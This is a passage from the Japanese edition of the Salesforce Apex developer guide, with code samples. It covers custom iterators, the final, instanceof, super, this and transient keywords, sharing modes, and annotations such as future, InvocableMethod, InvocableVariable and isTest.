- `CustomerPurchaseOrder` クラスはこのインターフェースを実装しているため、`discount` メソッドの定義を提供する必要があります。インターフェースを実装するすべてのクラスで、インターフェースに含まれるすべてのメソッドを定義する必要があります。

新しいインターフェースを定義する場合、新しいデータ型を定義することになります。インターフェース名は、他のデータ型の名前を使用できる場所であれば、どの場所でも使用できます。型がインターフェースである変数を定義する場合、それに割り当てるオブジェクトはインターフェースを実装するクラスのインスタンスまたはサブインターフェースデータ型でなければなりません。

「[クラスとキャスト](#)」(ページ 115)も参照してください。

- 📌 **メモ:** クラスが「管理-リリース済み」パッケージバージョンでアップロードされた後に、global インターフェースにメソッドを追加することはできません。

このセクションの内容:

## 1. カスタムイテレータ

### カスタムイテレータ

イテレータは、コレクション内のすべての項目を辿ります。たとえば、Apex の `while` ループで、ループを終了する条件を定義し、コレクションを辿るいくつかの方法、つまりイテレータを提供する必要があります。次の例では、ループが実行されるごとに (`count++`)、`count` が 1 ずつ増加します。

```
while (count < 11) {
    System.debug(count);
    count++;
}
```

`Iterator` インターフェースを使用して、ループ全体のリストを辿るためのカスタムの一連の指示を作成できます。通常、`SELECT` ステートメントを使用して範囲を定義する Salesforce 外の提供元にあるデータに役立ちます。複数の `SELECT` ステートメントがある場合にもイテレータを使用できます。

## カスタムイテレータの使用

カスタムイテレータを使用するには、`Iterator` インターフェースを実装する Apex クラスを作成する必要があります。

`Iterator` クラスには次のインスタンスメソッドがあります。

名前	引数	戻り値	説明
<code>hasNext</code>		Boolean	コレクション内の別の項目が辿られている場合は <code>true</code> が返され、そうでない場合は <code>false</code> が返されます。
<code>next</code>		anyType	コレクション内の次の項目を返します。

`Iterator` インターフェース内のすべてのメソッドは `global` または `public` として宣言する必要があります。

カスタムイテレータは `while` ループでのみ使用できます。次に例を示します。

```
IterableString x = new IterableString('This is a really cool test.');
```

```
while(x.hasNext()){
    system.debug(x.next());
}
```

イテレータは現在、`for` ループではサポートされていません。

## Iterable とカスタムイテレータの使用

リストでカスタムイテレータを使用せずに独自のデータ構造を作成する場合、`Iterable` インターフェースを使用してデータ構造を生成できます。

`Iterable` インターフェースには次のメソッドがあります。

名前	引数	戻り値	説明
<code>iterator</code>		<code>Iterator</code> クラス	このインターフェースのイテレータへの参照を返します。

`iterator` メソッドは `global` または `public` として宣言する必要があります。データ構造の走査に使用できるイテレータへの参照を作成します。

次の例では、コレクションのカスタムイテレータの例を示します。

```
global class CustomIterable
    implements Iterator<Account>{

    List<Account> accs {get; set;}
    Integer i {get; set;}

    public CustomIterable(){
```

```

    accs =
    [SELECT Id, Name,
     NumberOfEmployees
     FROM Account
     WHERE Name = 'false'];
    i = 0;
}

global boolean hasNext(){
    if(i >= accs.size()) {
        return false;
    } else {
        return true;
    }
}

global Account next(){
    // 8 is an arbitrary
    // constant in this example
    // that represents the
    // maximum size of the list.
    if(i == 8){return null;}
    i++;
    return accs[i-1];
}
}

```

次で、上記のコードをコールします。

```

global class example implements iterable<Account>{
    global Iterator<Account> Iterator(){
        return new CustomIterable();
    }
}
}

```

次は、イテレータを使用する一括処理ジョブです。

```

global class batchClass implements Database.batchable<Account>{
    global Iterable<Account> start(Database.batchableContext info){
        return new example();
    }
    global void execute(Database.batchableContext info, List<Account> scope){
        List<Account> accsToUpdate = new List<Account>();
        for(Account a : scope){
            a.Name = 'true';
            a.NumberOfEmployees = 69;
            accsToUpdate.add(a);
        }
        update accsToUpdate;
    }
    global void finish(Database.batchableContext info){
    }
}
}

```

## キーワード

Apex は、キーワード `final`、`instanceof`、`super`、`this`、`transient`、`with sharing`、および `without sharing` を提供します。

このセクションの内容:

1. [final キーワードの使用](#)
2. [instanceof キーワードの使用](#)
3. [super キーワードの使用](#)
4. [this キーワードの使用](#)
5. [transient キーワードの使用](#)
6. [with sharing](#)、[without sharing](#)、および [inherited sharing](#) キーワードの使用  
クラスで `with sharing` または `without sharing` キーワードを使用して、共有ルールを適用するかどうかを指定します。Apex クラスで `inherited sharing` キーワードを使用して、そのコール元のクラスの共有モードでクラスを実行します。

### final キーワードの使用

`final` キーワードは、次のように使用できます。

- ファイナル変数には、変数の宣言時にまたはコンストラクタの内部で、値を1回のみ割り当てることができます。このいずれかで値を割り当てる必要があります。
- 静的なファイナル変数は、静的初期化コードまたは定義時に変更できます。
- メンバーファイナル変数は、初期化コードブロック、コンストラクタ、または他の変数の宣言と共に変更できます。
- 定数を定義するには、変数を `static` および `final` の両方に定義します。
- ファイナルでない静的変数は、クラスレベルでの状態の通信(トリガ間の状態など)に使用します。ただし、要求間で共有されることはありません。
- メソッドおよびクラスはデフォルトで `final` です。`final` キーワードはクラスやメソッドの宣言では使用できません。つまり、上書きはできません。メソッドまたはクラスを上書きするには `virtual` キーワードを使用します。

### instanceof キーワードの使用

実行時に、オブジェクトが実際に特定のクラスのインスタンスであることを確認するには、`instanceof` キーワードを使用します。`instanceof` キーワードは、式中のキーワードの右にある対象の型を、キーワードの左で宣言される型の代替にできるかどうかを調べる場合のみに使用できます。

**クラスとキャストの例**の `Report` クラスで、項目を `CustomReport` オブジェクトに再度キャストする前に、次の確認を追加できます。

```
If (Reports.get(0) instanceof CustomReport) {  
    // Can safely cast it back to a custom report object  
    CustomReport c = (CustomReport) Reports.get(0);  
}
```

```

} Else {
// Do something with the non-custom-report.
}

```

-  **メモ:** API バージョン 32.0 以降で保存された Apex では、左のオペランドが null オブジェクトの場合、`instanceof` は `false` を返します。たとえば、次のサンプルは `false` を返します。

```

Object o = null;
Boolean result = o instanceof Account;
System.assertEquals(false, result);

```

API バージョン 31.0 以前では、この場合 `instanceof` は `true` を返します。

## super キーワードの使用

`super` キーワードは、仮想クラスまたは抽象クラスから拡張されるクラスで使用できます。`super` を使用することによって、親クラスのコンストラクタおよびメソッドを上書きできます。

たとえば、次の仮想クラスがあるとします。

```

public virtual class SuperClass {
    public String mySalutation;
    public String myFirstName;
    public String myLastName;

    public SuperClass() {

        mySalutation = 'Mr.';
        myFirstName = 'Carl';
        myLastName = 'Vonderburg';
    }

    public SuperClass(String salutation, String firstName, String lastName) {

        mySalutation = salutation;
        myFirstName = firstName;
        myLastName = lastName;
    }

    public virtual void printName() {

        System.debug('My name is ' + mySalutation + myLastName);
    }

    public virtual String getFirstName() {
        return myFirstName;
    }
}

```

`Superclass` を拡張し、`printName` メソッドを上書きする次のクラスを作成できます。

```

public class Subclass extends Superclass {
    public override void printName() {
        super.printName();
        System.debug('But you can call me ' + super.getFirstName());
    }
}

```

```

    }
}

```

Subclass.printName をコールした場合に期待される出力は、「My name is Mr. Vonderburg. But you can call me Carl」です。

super を使用して、コンストラクタを呼び出すこともできます。次のコンストラクタを SubClass に追加します。

```

public Subclass() {
    super('Madam', 'Brenda', 'Clapentrap');
}

```

Subclass.printName の期待される出力は、「My name is Madam Clapentrap. But you can call me Brenda」です。

### super キーワード使用のベストプラクティス

- virtual クラスまたは abstract クラスから拡張されるクラスのみが super を使用できます。
- override キーワードで指定されているメソッドでのみ super を使用できます。

### this キーワードの使用

this キーワードには、2つの使用方法があります。

this をドット表記で括弧をつけずに使用し、表示されるクラスの現在のインスタンスを表すことができます。this キーワードのこの形式は、インスタンス変数とメソッドへのアクセスに使用します。次に例を示します。

```

public class myTestThis {

    string s;
    {
        this.s = 'TestString';
    }
}

```

上記の例の場合、クラス myTestThis では、インスタンス変数 s が宣言されています。この変数の値を初期化コードで設定するときは、this キーワードを使用します。

また、コンストラクタチェーニングの実行で this キーワードを使用することもできます。コンストラクタチェーニングとは、1つのコンストラクタから別のコンストラクタをコールすることです。この形式では、this キーワードを括弧と共に使用します。次に例を示します。

```

public class testThis {

    // First constructor for the class. It requires a string parameter.
    public testThis(string s2) {
    }

    // Second constructor for the class. It does not require a parameter.
    // This constructor calls the first constructor using the this keyword.
    public testThis() {
    }
}

```

```

        this('None');
    }
}

```

コンストラクタでのコンストラクタチェーニングの実行で `this` キーワードを使用する場合、コンストラクタの1つ目のステートメントに記述する必要があります。

## transient キーワードの使用

`transient` キーワードは、保存ができず、Visualforce ページのビューステートの一部として送信することもできないインスタンス変数の宣言に使用します。次に例を示します。

```
Transient Integer currentTotal;
```

また、逐次化可能な Apex クラス(つまり、コントローラ、コントローラ拡張、Batchable または Schedulable インターフェースを実装するクラス)で `transient` キーワードを使用できます。また、逐次化可能なクラスで宣言する項目の型を定義するクラスで `transient` を使用できます。

変数を `transient` として宣言すると、ビューステートのサイズが縮小されます。`transient` キーワードは、Visualforce ページでページ要求の間のみ必要な項目でよく使用されます。この項目は、ページのビューステートには含まれず、要求中に何度も再計算するには非常に大きなシステムリソースを使用します。

Apex オブジェクトの中には、自動的に `transient` と判断されるものもあります。つまり、その値はページのビューステートの一部として保存されません。例として次のようなオブジェクトがあります。

- PageReferences
- XmlStream クラス
- コレクションが自動的に `transient` とマーキングされるのは、Savepoints のコレクションなど、コレクションに含まれているオブジェクトが自動的に `transient` とマーキングされている場合だけです。
- `Schema.getGlobalDescribe` などほとんどのオブジェクトがシステムメソッドにより自動的に生成されます。
- JSONParser クラスインスタンス。

また、**静的な変数**はページのビューステートを使用して転送されません。

次の例には、Visualforce ページとカスタムコントローラの両方が含まれています。ページが更新されるごとに `transient` 日付は再作成されるため、[refresh] ボタンをクリックすると、日付が更新されます。非 `transient` 日付には、ビューステートから逐次化されなかった元の値が保持されるため、変わりません。

```

<apex:page controller="ExampleController">
    T1: {!t1} <br/>
    T2: {!t2} <br/>
    <apex:form>
        <apex:commandLink value="refresh"/>
    </apex:form>
</apex:page>

```

```

public class ExampleController {

    DateTime t1;
    transient DateTime t2;
}

```

```

public String getT1() {
    if (t1 == null) t1 = System.now();
    return '' + t1;
}

public String getT2() {
    if (t2 == null) t2 = System.now();
    return '' + t2;
}
}

```

関連トピック:

[JSONParser クラス](#)

## with sharing、without sharing、および inherited sharing キーワードの使用

クラスで `with sharing` または `without sharing` キーワードを使用して、共有ルールを適用するかどうかを指定します。Apex クラスで `inherited sharing` キーワードを使用して、そのコール元のクラスの共有モードでクラスを実行します。

### With Sharing

`with sharing` キーワードでは、クラスで現在のユーザの共有ルールを考慮するように指定できます。Apex コードはシステムコンテキストで実行されるため、このキーワードはクラスで明示的に設定する必要があります。システムコンテキストでは、Apex コードはすべてのオブジェクトと項目にアクセスできます。オブジェクト権限、項目レベルセキュリティ、共有ルールは現在のユーザには適用されません。この戦略により、ユーザには非表示の項目またはオブジェクトが原因でコードの実行が失敗することを避けることができます。このルールの例外となるのは、`executeAnonymous` コールで実行された Apex コードと `Chatter in Apex` のみです。`executeAnonymous` を実行するときは、常に現在のユーザのすべての権限が使用されます。`executeAnonymous` の詳細は、「[匿名ブロック](#)」(ページ 248)を参照してください。

現在のユーザに適用されている共有ルールを強制実行するには、クラスの宣言時に `with sharing` キーワードを使用します。次に例を示します。

```

public with sharing class sharingClass {

    // Code here

}

```

### Without Sharing

現在のユーザに適用されている共有ルールを強制実行されないようにするには、クラスの宣言時に `without sharing` キーワードを使用します。たとえば、クラスが `with sharing` を使用して宣言された別のクラスからコールされた場合、共有ルールの強制実行を明示的にオフにできます。

```

public without sharing class noSharing {

    // Code here

}

```

```
}

```

### with sharing および without sharing キーワードに関する実装の詳細

- メソッドがコールされるクラスの共有設定ではなく、メソッドが定義されているクラスの共有設定が適用されます。たとえば、with sharing が宣言されたクラス内に定義されているメソッドが、without sharing が宣言されたクラスでコールされる場合、そのメソッドの実行では共有ルールが適用されます。
- with sharing も without sharing もクラスで宣言されていない場合、現在の共有ルールが有効となります。そのため、クラスが別のクラスから共有ルールを取得する場合を除き、共有ルールは強制実行されません。たとえば、共有が強制実行されている別のクラスからクラスがコールされた場合、コールされたクラスにも共有が強制実行されます。
- 内部クラスと外部クラスは、どちらも with sharing として宣言できます。共有設定は、初期化コード、コンストラクタ、メソッドなどクラスに含まれているすべてのコードに適用されます。
- 内部クラスはそのコンテナクラスから共有設定を継承しません。
- クラスが別のクラスを拡張または実装している場合、親クラスからこの設定が継承されます。

### Inherited Sharing

共有宣言のない Apex は、デフォルトでは安全ではありません。実行時に with sharing または without sharing モードで実行可能な Apex クラスの設計は高度な手法です。このような手法では、特定の共有宣言が誤って省略されている場所を特定することは困難な場合があります。明示的な inherited sharing 宣言は意図が明確なため、省略された宣言による曖昧さやセキュリティ分析ツールの誤検出を回避できます。

inherited sharing を使用して AppExchange セキュリティレビューを渡し、予期しない方法や安全でない方法での特権 Apex コードの使用を防止できます。inherited sharing のある Apex クラスは、次の用途に使用する場合、with sharing として実行されます。

- Aura コンポーネントコントローラ
- Visualforce コントローラ
- Apex REST サービス
- その他の Apex トランザクションへの開始ポイント

inherited sharing のある Apex クラスと省略された共有宣言のある Apex クラスには、明確な違いがあります。クラスが Apex トランザクションの開始点として使用されている場合、省略された共有宣言は without sharing として実行されます。一方、inherited sharing ではデフォルトで確実に with sharing として実行されます。inherited sharing として宣言されたクラスが without sharing として実行されるのは、すでに確立されている without sharing コンテキストから明示的にコールされた場合のみです。

- 👁 **例:** この例では、inherited sharing のある Apex クラスとその Apex コードの Visualforce 呼び出しを宣言します。inherited sharing 宣言により、実行ユーザが共有アクセス権を持つ取引先責任者のみが表示されます。この宣言が省略されている場合、安全でないデフォルトの動作により、ユーザが参照権限を持たない取引先責任者も表示されます。

```
public inherited sharing class InheritedSharingClass{
    public List<Contact> getAllTheSecrets(){
        return [SELECT Name FROM Contact];
    }
}
```

```

    }
}

```

```

<apex:page controller="InheritedSharingClass">
  <apex:repeat value="{!allTheSecrets}" var="record">
    {!record.Name}
  </apex:repeat>
</apex:page>

```

## アノテーション

Apex アノテーションは、メソッドまたはクラスの使用方法を変更するもので、Javaのアノテーションと似ています。アノテーションは先頭が @ 記号から始まり、適切なキーワードがそれに続きます。

メソッドにアノテーションを追加するには、メソッド定義またはクラス定義の直前で指定します。次に例を示します。

```

global class MyClass {
    @future
    Public static void myMethod(String a)
    {
        //long-running Apex code
    }
}

```

Apex では、次のアノテーションをサポートしています。

- @AuraEnabled
- @Deprecated
- @Future
- @InvocableMethod
- @InvocableVariable
- @IsTest
- @NamespaceAccessible
- @ReadOnly
- @RemoteAction
- @SuppressWarnings
- @TestSetup
- @TestVisible
- Apex REST アノテーション:
  - @RestResource(urlMapping='/yourUrl')
  - @HttpDelete
  - @HttpGet
  - @HttpPost
  - @HttpPut

このセクションの内容:

1. [AuraEnabled アノテーション](#)

2. [Deprecated アノテーション](#)

3. [Future アノテーション](#)

4. [InvocableMethod アノテーション](#)

呼び出し可能なアクションとして実行できるメソッドを識別するには `InvocableMethod` アノテーションを使用します。

5. [InvocableVariable アノテーション](#)

カスタムクラスで呼び出し可能なメソッドによって使用される変数を識別するには `InvocableVariable` アノテーションを使用します。

6. [isTest アノテーション](#)

7. [NamespaceAccessible アノテーション](#)

8. [ReadOnly アノテーション](#)

9. [RemoteAction アノテーション](#)

10. [SuppressWarnings アノテーション](#)

このアノテーションは Apex では何も行いませんが、サードパーティツールに情報を提供するために使用できます。

11. [TestSetup アノテーション](#)

`@testSetup` アノテーションで定義されたメソッドは、クラスのすべてのテストメソッドで使用できる一般的なテストレコードの作成に使用されます。

12. [TestVisible アノテーション](#)

13. [Apex REST アノテーション](#)

## AuraEnabled アノテーション

`@AuraEnabled` アノテーションにより、クライアント側およびサーバ側から Apex コントローラメソッドへのアクセスが可能になります。このアノテーションを指定することで、メソッドを Lightning コンポーネント (Lightning Web コンポーネントと Aura コンポーネントの両方) で使用できるようになります。このアノテーションが付加されたメソッドのみが公開されます。

API バージョン 44.0 以降では、アノテーション `@AuraEnabled(cacheable=true)` を使用してクライアントにメソッドの結果をキャッシュし、実行時のパフォーマンスを改善できます。データを取得するが変更しないメソッドの結果のみをキャッシュできます。このアノテーションを使用すると、Apex メソッドをコールするアクションごとに JavaScript コードで `setStorable()` をコールする必要がなくなります。

詳細は、『[Lightning Aura コンポーネント開発者ガイド](#)』および『[Lightning Web コンポーネント開発者ガイド](#)』を参照してください。

## Deprecated アノテーション

`deprecated` アノテーションを使用すると、今後のリリースの管理パッケージに含まれるが、参照されないメソッド、クラス、例外、列挙、インターフェース、変数を特定することができます。要件の変化にとまなっ

て、管理パッケージのコードをリファクタリングする場合に役立ちます。新しい登録者は廃止された要素を参照できませんが、既存の登録者や API 統合に対しては引き続き機能します。

次のコードスニペットは、廃止されたメソッドを示します。同じ構文を使用して、クラス、例外、列挙、インターフェースまたは変数を廃止できます。

```
@deprecated
// This method is deprecated. Use myOptimizedMethod(String a, String b) instead.
global void myMethod(String a) {

}
```

Apex 識別子を廃止する場合、次のルールに注意してください。

- 非管理パッケージには、`deprecated` キーワードを使用するコードを含めることはできません。
- Apex 項目を廃止する場合、廃止する識別子を参照するすべての `global` アクセス修飾子も廃止する必要があります。署名や、入力引数またはメソッドの戻り値のいずれかで廃止する種類を使用する `global` メソッドも廃止する必要があります。パッケージ開発者は、メソッドまたはクラスなどの廃止された項目を、内部で引き続き参照できます。
- `webservice` メソッドおよび変数は廃止できません。
- `enum` は廃止できますが、各 `enum` 値は廃止できません。
- インターフェースは廃止できますが、インターフェースの各メソッドは廃止できません。
- 抽象クラスは廃止できますが、抽象クラスの各抽象メソッドは廃止できません。
- Apex の項目を廃止するパッケージをリリースした後は、`deprecated` アノテーションを削除しても Apex のその項目の廃止を取り消すことはできません。

パッケージバージョンの詳細は、「[パッケージとは?](#)」(ページ 714)を参照してください。

## Future アノテーション

非同期で実行するメソッドを特定するには `future` アノテーションを使用します。`future` を指定すると、Salesforce に使用可能なリソースが存在するときにこのメソッドが実行されます。

たとえば、外部サービスへの非同期の Web サービスコールアウトを実行するときに `future` アノテーションを使用できます。このアノテーションを使用しない場合、Web サービスコールアウトは Apex スクリプトを実行している同じスレッドから実行され、コールアウトが完了するまで他の処理は実行されません(同期処理)。

`future` アノテーションのあるメソッドは静的メソッドである必要があり、`void` 型のみを返します。指定するパラメータはプリミティブデータ型、プリミティブデータ型の配列、プリミティブデータ型のコレクションである必要があります。`future` アノテーションのあるメソッドは、`sObject` またはオブジェクトを引数として取ることはできません。

クラスのメソッドを非同期に実行するには、`future` アノテーションのあるメソッドを定義します。次に例を示します。

```
global class MyFutureClass {

    @future
    static void myMethod(String a, Integer i) {
        System.debug('Method called with: ' + a + ' and ' + i);
        // Perform long-running code
    }
}
```

```

}
}

```

future メソッドでコールアウトを許可するには、(callout=true) を指定します。デフォルトは (callout=false) です。このデフォルトでは、メソッドはコールアウトを実行できません。

次のスニペットでは、メソッドがコールアウトを実行するように指定する方法を示します。

```

@future (callout=true)
public static void doCalloutFromFuture() {
    //Add code to perform callout
}

```

### future メソッドに関する考慮事項

- future アノテーションを使用するすべてのメソッドは、メソッドがコールされた順番に実行されるとは限らないため、特別な考慮が必要です。
- future アノテーションのあるメソッドは、Visualforce コントローラの getMethodName または setMethodName メソッド内でも、コンストラクタ内でも使用できません。
- future アノテーションのあるメソッドを、同じく future アノテーションのあるメソッドからコールすることはできません。また、アノテーションのある別のメソッドをコールするアノテーションのあるメソッドからトリガをコールすることはできません。

### InvocableMethod アノテーション

呼び出し可能なアクションとして実行できるメソッドを識別するには InvocableMethod アノテーションを使用します。

- 📌 **メモ:** フローが Apex を呼び出す場合、実行ユーザのユーザプロファイルまたは権限セットに対応する Apex クラスのセキュリティが設定されている必要があります。

呼び出し可能なメソッドは、REST API でコールされ、1つの Apex メソッドを呼び出すために使用します。呼び出し可能なメソッドには動的な入力値と出力値があり、記述用の API コール (describe) をサポートします。

次のサンプルコードは、プリミティブデータ型を取る呼び出し可能なメソッドを示します。

```

public class AccountQueryAction {
    @InvocableMethod(label='Get Account Names' description='Returns the list of account names corresponding to the specified account IDs.')
    public static List<String> getAccountNames(List<ID> ids) {
        List<String> accountNames = new List<String>();
        List<Account> accounts = [SELECT Name FROM Account WHERE Id in :ids];
        for (Account account : accounts) {
            accountNames.add(account.Name);
        }
        return accountNames;
    }
}

```

次のサンプルコードは、特定の sObject データ型を取る呼び出し可能なメソッドを示します。

```

public class AccountInsertAction {
    @InvocableMethod(label='Insert Accounts' description='Inserts the accounts specified and

```

```

returns the IDs of the new accounts.')
public static List<ID> insertAccounts(List<Account> accounts) {
    Database.SaveResult[] results = Database.insert(accounts);
    List<ID> accountIds = new List<ID>();
    for (Database.SaveResult result : results) {
        if (result.isSuccess()) {
            accountIds.add(result.getId());
        }
    }
    return accountIds;
}
}

```

次のサンプルコードは、汎用の sObject データ型を取る呼び出し可能なメソッドを示しています。

```

public with sharing class GetFirstFromCollection {
    @InvocableMethod
    public static List<Results> execute (List<Requests> requestList) {
        List<SObject> inputCollection = requestList[0].inputCollection;
        SObject outputMember = inputCollection[0];

        //Create a Results object to hold the return values
        Results response = new Results();

        //Add the return values to the Results object
        response.outputMember = outputMember;

        //Wrap the Results object in a List container
        //(an extra step added to allow this interface to also support bulkification)
        List<Results> responseWrapper= new List<Results>();
        responseWrapper.add(response);
        return responseWrapper;
    }
}

public class Requests {
    @InvocableVariable(label='Records for Input' description='yourDescription' required=true)

    public List<SObject> inputCollection;
}

public class Results {
    @InvocableVariable(label='Records for Output' description='yourDescription'
required=true)
    public SObject outputMember;
}
}

```

### InvocableMethod 修飾子

次の例に示すように、呼び出し可能なメソッドアノテーションでは修飾子がサポートされています

```
@InvocableMethod(label='yourLabel' description='yourDescription')
```

どの修飾子も省略可能です。

**label**

メソッドのラベル。Flow Builder にアクション名として表示されます。デフォルトはメソッド名ですが、ラベルを指定することをお勧めします。

**description**

メソッドの説明。Flow Builder にアクションの説明として表示されます。デフォルトは `Null` です。

**configurationEditor**

将来の使用のために予約されています。

**InvocableMethod に関する考慮事項**

## 実装メモ

- 呼び出し可能なメソッドは、`static` で、`public` または `global` である必要があります、そのクラスは外部クラスである必要があります。
- クラスの1つのメソッドにのみ `InvocableMethod` アノテーションを付加できます。
- 他のアノテーションと `InvocableMethod` アノテーションを併用することはできません。

## 入力および出力

最大1つの入力パラメータが存在する可能性があり、そのデータ型は次のいずれかである必要があります。

- プリミティブデータ型のリスト、またはプリミティブデータ型のリストのリスト-汎用 `Object` 型はサポートされていません。
- `sObject` 型のリスト、または `sObject` 型のリストのリスト。
- 汎用 `sObject` 型のリスト、または汎用 `sObject` 型のリストのリスト。
- 前述のサポートされている型の変数、またはユーザ定義の Apex 型を含み、`InvocableVariable` アノテーションが付加されているユーザ定義型のリスト。各自のデータ型を実装するカスタムのグローバルまたは公開 Apex クラスを作成し、そのクラスに呼び出し可能な変数アノテーションが付加されているメンバー変数が少なくとも1つ含まれていることを確認します。

戻り値の型が `Null` 以外の場合は、メソッドによって返されるデータ型が次のいずれかである必要があります。

- プリミティブデータ型のリスト、またはプリミティブデータ型のリストのリスト-汎用 `Object` 型はサポートされていません。
- `sObject` 型のリスト、または `sObject` 型のリストのリスト。
- 汎用 `sObject` 型のリスト、または汎用 `sObject` 型のリストのリスト。
- 前述のサポートされている型の変数、またはユーザ定義の Apex 型を含み、`InvocableVariable` アノテーションが付加されているユーザ定義型のリスト。各自のデータ型を実装するカスタムのグローバルまたは公開 Apex クラスを作成し、そのクラスに呼び出し可能な変数アノテーションが付加されているメンバー変数が少なくとも1つ含まれていることを確認します。

## 管理パッケージ

- パッケージの呼び出し可能なメソッドを使用できますが、呼び出し可能なメソッドを追加すると、パッケージの後続のバージョンからそのメソッドを削除できません。
- 呼び出し可能な公開メソッドは、管理パッケージ内のフローおよびプロセスで参照できます。

- 呼び出し可能なグローバルメソッドは、登録者組織のあらゆる場所で参照できます。呼び出し可能なグローバルメソッドのみが登録者組織の Flow Builder およびプロセスビルダーに表示されます。

呼び出し可能アクションについての詳細は、『*Actions Developer's Guide (アクション開発者ガイド)*』を参照してください。

## InvocableVariable アノテーション

カスタムクラスで呼び出し可能なメソッドによって使用される変数を識別するには `InvocableVariable` アノテーションを使用します。

`InvocableVariable` アノテーションは、`InvocableMethod` メソッドの呼び出し可能なアクションの入力または出力パラメータとして使用されるクラス変数を識別します。呼び出し可能なメソッドへの入力または出力として使用する独自のカスタムクラスを作成する場合、個別のクラスメンバー変数を付加すると、メソッドで使用できるようになります。

次のサンプルコードは、呼び出し可能な変数を取る呼び出し可能なメソッドを示します。

```
global class ConvertLeadAction {
    @InvocableMethod(label='Convert Leads')
    global static List<ConvertLeadActionResult> convertLeads(List<ConvertLeadActionRequest>
requests) {
        List<ConvertLeadActionResult> results = new List<ConvertLeadActionResult>();
        for (ConvertLeadActionRequest request : requests) {
            results.add(convertLead(request));
        }
        return results;
    }

    public static ConvertLeadActionResult convertLead(ConvertLeadActionRequest request) {
        Database.LeadConvert lc = new Database.LeadConvert();
        lc.setLeadId(request.leadId);
        lc.setConvertedStatus(request.convertedStatus);

        if (request.accountId != null) {
            lc.setAccountId(request.accountId);
        }

        if (request.contactId != null) {
            lc.setContactId(request.contactId);
        }

        if (request.overWriteLeadSource != null && request.overWriteLeadSource) {
            lc.setOverwriteLeadSource(request.overWriteLeadSource);
        }

        if (request.createOpportunity != null && !request.createOpportunity) {
            lc.setDoNotCreateOpportunity(!request.createOpportunity);
        }

        if (request.opportunityName != null) {
            lc.setOpportunityName(request.opportunityName);
        }
    }
}
```

```
if (request.ownerId != null) {
    lc.setOwnerId(request.ownerId);
}

if (request.sendEmailToOwner != null && request.sendEmailToOwner) {
    lc.setSendNotificationEmail(request.sendEmailToOwner);
}

Database.LeadConvertResult lcr = Database.convertLead(lc, true);
if (lcr.isSuccess()) {
    ConvertLeadActionResult result = new ConvertLeadActionResult();
    result.accountId = lcr.getAccountId();
    result.contactId = lcr.getContactId();
    result.opportunityId = lcr.getOpportunityId();
    return result;
} else {
    throw new ConvertLeadActionException(lcr.getErrors()[0].getMessage());
}
}

global class ConvertLeadActionRequest {
    @InvocableVariable(required=true)
    global ID leadId;

    @InvocableVariable(required=true)
    global String convertedStatus;

    @InvocableVariable
    global ID accountId;

    @InvocableVariable
    global ID contactId;

    @InvocableVariable
    global Boolean overWriteLeadSource;

    @InvocableVariable
    global Boolean createOpportunity;

    @InvocableVariable
    global String opportunityName;

    @InvocableVariable
    global ID ownerId;

    @InvocableVariable
    global Boolean sendEmailToOwner;
}

global class ConvertLeadActionResult {
    @InvocableVariable
    global ID accountId;

    @InvocableVariable
```

```

    global ID contactId;

    @InvocableVariable
    global ID opportunityId;
}

class ConvertLeadActionException extends Exception {}
}

```

次のサンプルコードは、汎用 sObject データ型の呼び出し可能な変数を持つ呼び出し可能なメソッドを示しています。

```

public with sharing class GetFirstFromCollection {
    @InvocableMethod
    public static List<Results> execute (List<Requests> requestList) {
        List<SObject> inputCollection = requestList[0].inputCollection;
        SObject outputMember = inputCollection[0];

        //Create a Results object to hold the return values
        Results response = new Results();

        //Add the return values to the Results object
        response.outputMember = outputMember;

        //Wrap the Results object in a List container
        //(an extra step added to allow this interface to also support bulkification)
        List<Results> responseWrapper= new List<Results>();
        responseWrapper.add(response);
        return responseWrapper;
    }
}

public class Requests {
    @InvocableVariable(label='Records for Input' description='yourDescription' required=true)

    public List<SObject> inputCollection;
}

public class Results {
    @InvocableVariable(label='Records for Output' description='yourDescription'
required=true)
    public SObject outputMember;
}
}

```

### InvocableVariable 修飾子

次の例に示すように、呼び出し可能な変数アノテーションでは修飾子がサポートされています。

```
@InvocableVariable(label='yourLabel' description='yourDescription' required=(true | false))
```

どの修飾子も省略可能です。

**label**

変数の表示ラベル。デフォルトは変数名です。

-  **ヒント:** このラベルは、FlowBuilder で、呼び出し可能なメソッドに対応するアクション要素に表示されます。このラベルは、管理者がフローで変数を使用する方法を理解するために役立ちます。

**description**

変数の説明。デフォルトは Null です。

**required**

変数が必須かどうかを指定します。指定されていない場合のデフォルトは false です。出力変数ではこの値が無視されます。

**InvocableVariable に関する考慮事項**

- 他のアノテーションと `InvocableVariable` アノテーションを併用することはできません。
- 呼び出し可能な変数にすることができるのは、グローバル変数と公開変数のみです。
- 次に該当する場合は、呼び出し可能な変数にできません。
  - `static` 変数、`local` 変数などの非メンバー変数
  - プロパティ
  - `final` 変数
  - `Protected` または `private`
- 呼び出し可能な変数のデータ型は、次のいずれかである必要があります。
  - プリミティブ
  - 汎用 `sObject` または特定の `sObject` のいずれかの `sObject`
  - プリミティブ、`sObject`、Apex クラスから作成されたオブジェクト、コレクションのリスト、またはリストのリスト
- 管理パッケージの場合
  - 呼び出し可能な公開変数は、同じ管理パッケージ内のフローおよびプロセスで設定できます。
  - 呼び出し可能なグローバル変数は、登録者組織のあらゆる場所で設定できます。呼び出し可能なグローバル変数のみが登録者組織の Flow Builder およびプロセスビルダーに表示されます。

呼び出し可能アクションについての詳細は、『*Actions Developer's Guide (アクション開発者ガイド)*』を参照してください。

**isTest アノテーション**

アプリケーションのテストに使用するコードのみを含むクラスおよびメソッドを定義するには `@isTest` アノテーションを使用します。`@isTest` アノテーションでは、括弧で囲まれ空白で区切られた複数の修飾子を使用できます。

-  **メモ:** `testMethod` キーワードは非推奨になりました。クラスやメソッドには代わりに `@isTest` アノテーションを使用します。メソッドの `@isTest` アノテーションは、`testMethod` キーワードと同じです。

`@isTest` として定義されたクラスとメソッドは `private` または `public` のいずれかと宣言する必要があります。`@isTest` として定義されたクラスは最上位クラスである必要があります。

 **メモ:** `@isTest` アノテーションで指定されたクラスは、Apex コードの組織内の上限の 6 MB には含まれません。

次に、2つのテストメソッドを含む非公開テストクラスの例を示します。

```
@isTest
private class MyTestClass {

    // Methods for testing
    @isTest static void test1() {
        // Implement test code
    }

    @isTest static void test2() {
        // Implement test code
    }

}
```

次に、テストデータ作成のユーティリティメソッドを含む公開テストクラスの例を示します。

```
@isTest
public class TestUtil {

    public static void createTestAccounts() {
        // Create some test accounts
    }

    public static void createTestContacts() {
        // Create some test contacts
    }

}
```

`@isTest` として定義されたクラスは、インターフェースまたは列挙値とすることはできません。

